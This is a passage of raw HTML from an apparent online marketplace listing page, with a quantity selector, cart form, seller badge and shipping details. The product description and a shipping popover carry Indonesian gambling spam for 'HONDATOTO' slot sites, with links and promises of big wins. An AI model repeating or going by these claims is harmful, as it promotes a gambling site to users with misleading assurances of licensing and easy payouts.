                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="8923156835" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href=https://startedurch.de/ target="_blank" class="wt-text-link-no-underline wt-text-title"> HONDATOTO</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Materials: Cotton

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 10-12</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain pada situs <a href='https://startedurch.de/' target='_blank'>Slot Receh</a> yang memiliki lisensi resmi seperti HONDATOTO. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>8,500</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Åland Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
